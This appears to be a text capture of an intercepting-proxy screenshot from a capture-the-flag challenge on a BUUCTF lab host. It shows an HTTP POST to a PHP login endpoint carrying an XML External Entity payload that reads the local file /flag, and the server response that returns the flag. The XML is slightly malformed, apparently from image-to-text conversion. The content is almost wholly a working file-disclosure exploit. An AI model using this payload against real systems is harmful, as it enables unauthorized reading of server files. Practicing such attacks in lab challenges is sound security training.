 Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 349a0999-6359-4aa0-a5cc-fd19550bc425.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 172
10 Origin: http://349a0999-6359-4aa0-a5cc-fd19550bc425.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://349a0999-6359-4aa0-a5cc-fd19550bc425.node4.buuoj.cn:81/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///flag">
17 ]>
18 <user>
&admin;
</username>
<password>
admin
</password>
</user>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 08 Oct 2023 11:34:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{fab4ea4e-49b6-463c-818b-949f3004ba9e}
11 </msg>
</result>